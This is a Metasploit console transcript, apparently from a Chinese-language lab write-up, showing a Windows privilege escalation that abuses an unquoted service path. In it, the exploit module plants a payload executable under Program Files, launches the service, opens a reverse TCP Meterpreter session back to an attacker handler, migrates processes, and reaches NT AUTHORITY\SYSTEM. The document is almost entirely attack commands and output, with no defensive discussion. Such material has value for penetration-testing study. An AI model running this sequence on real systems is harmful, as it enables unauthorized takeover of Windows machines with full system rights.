 msf5 exploit(multi/handler) > use exploit/windows/local/unquoted_service_path
msf5 exploit(windows/local/unquoted_service_path) > set session 1
session ⇒ 1
msf5 exploit(windows/local/unquoted_service_path) > set AutoRunScript migrate -f
AutoRunScript ⇒ migrate -f
msf5 exploit(windows/local/unquoted_service_path) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Finding a vulnerable service...
[*] Attempting exploitation of WhoamiTest
[*] Placing C:\Program Files\Program Folder\Hello.exe for WhoamiTest
[*] Attempting to write 15872 bytes to C:\Program Files\Program Folder\Hello.exe...
[+] Manual cleanup of C:\Program Files\Program Folder\Hello.exe is required due to a potential reboot for exploitation.
[+] Successfully wrote payload
[*] Launching service WhoamiTest...
[*] Manual cleanup of the payload file is required. WhoamiTest will fail to start as long as the payload remains on disk.
[*] Sending stage (176195 bytes) to 192.168.1.6
[*] Meterpreter session 3 opened (192.168.1.5:4444 → 192.168.1.6:1054) at 2020-08-21 02:17:15 +0800
自动迁移进程
meterpreter >
[*] Session ID 3 (192.168.1.5:4444 → 192.168.1.6:1054) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: rundll32.exe (2960)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3624
[+] Successfully migrated to process
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
提权成功